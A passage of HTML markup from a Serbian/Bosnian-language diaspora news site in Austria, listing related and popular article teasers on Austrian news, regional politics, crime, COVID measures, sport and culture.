                        <a href="https://dunav.at/skijasica-tesko-povrijedjena-u-sudaru-sa-turistom-iz-bih/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/snow-3090067_1920-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/skijasica-tesko-povrijedjena-u-sudaru-sa-turistom-iz-bih/" rel="bookmark">Skijašica teško povrijeđena u sudaru sa turistom iz BiH</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/skijasica-tesko-povrijedjena-u-sudaru-sa-turistom-iz-bih/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-23T15:14:57+01:00">23/01/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Teška nezgoda na skijanju dogodila se u srijedu u Nasfeldu u okrugu Hermagor u Koruškoj, izvijestila je austrijska policija. Oko 14 časova na stazi...                        </div>
                        <a  class="btn-read" href="https://dunav.at/skijasica-tesko-povrijedjena-u-sudaru-sa-turistom-iz-bih/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-73774 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/putna-upozorenja-i-ruska-vakcina/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/putna-upozorenja-i-ruska-vakcina/">
                            <img src="https://dunav.at/wp-content/uploads/2020/06/austrija_granica_850x560-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/putna-upozorenja-i-ruska-vakcina/" rel="bookmark">Putna upozorenja i ruska vakcina</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/putna-upozorenja-i-ruska-vakcina/" rel="bookmark"><time class="entry-date published" datetime="2021-11-07T13:44:57+01:00">07/11/2021</time><time class="updated" datetime="2021-11-07T13:45:22+01:00">07/11/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Moguća upozorenja za putovanja zbog trenutno velikog broja zaraženih virusom korona vise kao Damoklov mač nad hotelijerskom i ketering industrijom u Austriji, rekla je...                        </div>
                        <a  class="btn-read" href="https://dunav.at/putna-upozorenja-i-ruska-vakcina/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-30486 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prosirenje-metroa-kostace-bec-vise-od-milijardu-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prosirenje-metroa-kostace-bec-vise-od-milijardu-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2019/05/metro-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prosirenje-metroa-kostace-bec-vise-od-milijardu-evra/" rel="bookmark">Proširenje metroa koštaće Beč više od milijardu evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prosirenje-metroa-kostace-bec-vise-od-milijardu-evra/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-10T11:56:40+02:00">10/10/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Prema pisanju bečkog dnevnika &#8220;Standard&#8221;, proširenje metroa biće skuplje nego što je bilo planirano. Pošto su pristigle samo preskupe ponude, gradske vlasti su produžile...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prosirenje-metroa-kostace-bec-vise-od-milijardu-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-8906 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/austrijanca-42-puta-uhvatio-isti-radar-evo-kolika-mu-je-kazna/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/austrijanca-42-puta-uhvatio-isti-radar-evo-kolika-mu-je-kazna/">
                            <img src="https://dunav.at/wp-content/uploads/2018/08/radar-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/austrijanca-42-puta-uhvatio-isti-radar-evo-kolika-mu-je-kazna/" rel="bookmark">Austrijanca 42 puta uhvatio isti radar, evo kolika mu je kazna</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijanca-42-puta-uhvatio-isti-radar-evo-kolika-mu-je-kazna/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-29T14:58:33+02:00">29/08/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Sada ovaj pekar mora platiti 3.000 eura kazne. Wallner, koji je iz Klagenfurta, rekao je za “Süddeutsche Zeitung” kako nije znao da na putu...                        </div>
                        <a  class="btn-read" href="https://dunav.at/austrijanca-42-puta-uhvatio-isti-radar-evo-kolika-mu-je-kazna/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-62580 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/proizvodnja-prvih-doza-sputnjika-v-u-srbiji-pocinje-prije-maja/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/proizvodnja-prvih-doza-sputnjika-v-u-srbiji-pocinje-prije-maja/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/vakcine_sputnjik_5_850x560-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/proizvodnja-prvih-doza-sputnjika-v-u-srbiji-pocinje-prije-maja/" rel="bookmark">Proizvodnja prvih doza “Sputnjika V” u Srbiji počinje prije maja</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodnja-prvih-doza-sputnjika-v-u-srbiji-pocinje-prije-maja/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-15T09:19:05+01:00">15/03/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            On je rekao da će se u prvoj fazi proizvoditi četiri miliona doza, prenosi Tass. “To je dovoljno za vakcinisanje dva miliona ljudi. Ovo...                        </div>
                        <a  class="btn-read" href="https://dunav.at/proizvodnja-prvih-doza-sputnjika-v-u-srbiji-pocinje-prije-maja/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
